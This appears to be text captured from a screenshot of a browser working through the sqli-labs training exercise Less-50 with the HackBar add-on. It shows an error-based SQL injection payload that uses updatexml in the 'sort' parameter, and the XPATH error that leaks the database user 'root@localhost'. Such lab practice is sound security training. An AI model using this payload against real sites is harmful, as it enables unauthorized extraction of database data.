 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-50/?sort=2 AND updatexml(1,concat(0x7e,(select user()),0x7e),1)